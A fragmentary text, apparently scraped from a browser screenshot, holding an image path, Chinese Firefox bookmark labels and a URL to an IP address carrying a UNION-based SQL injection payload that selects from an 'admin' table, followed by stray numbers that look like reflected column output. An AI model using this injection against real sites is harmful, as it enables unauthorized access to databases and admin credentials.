 219.153.49.228:45092/new_list.asp?id=1 union select 1,2,3,4 from admin
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
2
3